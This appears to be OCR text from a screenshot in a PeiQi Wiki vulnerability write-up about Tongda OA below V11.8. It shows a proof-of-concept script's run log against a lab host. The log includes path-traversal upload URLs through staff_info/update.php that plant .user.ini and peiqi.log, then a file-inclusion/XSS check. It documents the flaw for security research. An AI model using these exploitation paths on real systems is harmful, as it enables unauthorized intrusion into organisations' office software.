 不安全 | 192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
13
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
PeiQi_Wiki
λ Cmder
(root@DESKTOP-GSG4F7H)-[/tmp]
# python3 POC.py
+---------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA < V11.8
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cookie >>> xxxxxxxxxxxxxxxxxxxxxx
+---------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.use
[o] 目标 http://192.168.43.37 成功上传.user.ini文件,
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/peiq
[o] 目标 http://192.168.43.37 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
[o] 目标 http://192.168.43.37 存在漏洞, 响应中包含 PeiQi_Wiki,存在XSS漏洞, 可参考文章写的利用版本进一步攻击
(root@DESKTOP-GSG4F7H)-[/tmp]
#
attachment-remark
文件 主页 共享 查看
« workshop › report › attachment-remark
搜索"attachment-remark"
名称 修改日期 类型 大小
文档
图片
kali-linux
attachment
attachment-rer
image
webroot
OneDrive
此电脑
WPS网盘
.user.ini 2021/3/10 17:55 配置设置 1 KB
delete_personal.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
form.inc.php 2019/6/26 14:27 JetBrains PhpSto... 44 KB
form3.php 2019/6/26 14:27 JetBrains PhpSto... 7 KB
peiqi.log 2021/3/10 17:55 文本文档 1 KB
personal_edit.php 2019/6/26 14:27 JetBrains PhpSto... 4 KB
personal_reply.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
personal_submit.php 2019/6/26 14:27 JetBrains PhpSto... 3 KB
reply_submit.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
PeiQi文库